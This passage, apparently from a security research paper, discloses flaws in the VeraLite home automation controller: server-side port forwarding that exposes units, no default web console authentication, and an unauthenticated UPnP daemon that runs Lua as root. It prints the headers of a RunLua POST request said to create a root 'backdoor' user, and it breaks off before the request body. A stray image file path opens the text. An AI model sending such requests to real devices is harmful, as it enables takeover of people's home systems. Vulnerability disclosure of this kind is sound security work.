systems, window blinds, electronically controlled relays, etc.
The VeraLite unit is controlled via the local network, or over the Internet. Each VeraLite unit connects via SSH to servers owned by MiCasaVerde, and uses SSH remote port forwarding. The main control system forwards port 80 on the local VeraLite unit to a remote port on one of the aforementioned servers. This architecture means that anyone who has access to these servers or can access the forwarded ports on these servers can access all Internet-connected VeraLite units, and potentially other Vera models.
There were a large number of flaws discovered quickly in the VeraLite, many of them very severe and easily exploited. As the vendor has refused to fix or even acknowledge these vulnerabilities, the authors consider it highly likely that this product has additional undiscovered vulnerabilities.
3.2.1 Lack of authentication on web console by default
By default, no authentication is required from the LAN to access and operate the control panel on the VeraLite. While it is possible to require authentication to operate the control panel, it is disabled in the device’s initial state.
3.2.2 Lack of authentication on UPnP daemon
Devices connected to the VeraLite can be controlled through the web-based console or through its UPnP daemon. While the web-based console can be set to require authentication, the UPnP daemon has no such option. It is also possible to execute Lua code as root on the VeraLite by using the “RunLua” UPnP action of the “HomeAutomationGateway” service. The following POST request to port 49451 (the UPnP control port) on the VeraLite will add a password-free root-equivalent user named “backdoor” on the unit:
POST /upnp/control/hag HTTP/1.1
Host: VERA_IP:49451
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-Prototype-Version: 1.7
Content-Type: text/xml;charset=UTF-8
MIME-Version: 1.0
SOAPACTION: "urn:schemas-micasaverde-org:service:HomeAutomationGateway:1#RunLua"
Content-Length: 436
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache